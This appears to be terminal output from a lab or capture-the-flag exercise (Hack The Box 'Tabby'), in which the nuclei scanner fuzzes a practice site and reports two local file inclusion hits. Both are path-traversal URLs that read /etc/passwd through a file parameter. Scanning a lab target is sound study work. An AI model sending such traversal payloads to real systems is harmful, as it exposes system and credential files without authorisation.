 ┌──(bravosec㉿fsociety)-[~/htb/Tabby]
└─$ nuclei -me nuclei_fuzzing -l katana_params.txt -t ~/fuzzing-templates -rl 05
nuclei v3.1.0
projectdiscovery.io
[INF] Current nuclei version: v3.1.0 (outdated)
[INF] Current nuclei-templates version: v9.7.1 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 0
[INF] Templates loaded for current scan: 19
[WRN] Executing 21 unsigned templates. Use with caution.
[INF] Targets loaded for current scan: 2
[INF] Using Interactsh Server: oast.live
[lfi-keyed] [http] [unknown] http://megahosting.htb/news.php?file=../../../../../../../../../../../../../../../etc/passwd
[linux-lfi-fuzz] [http] [high] http://megahosting.htb/news.php?file=/../../../../etc/passwd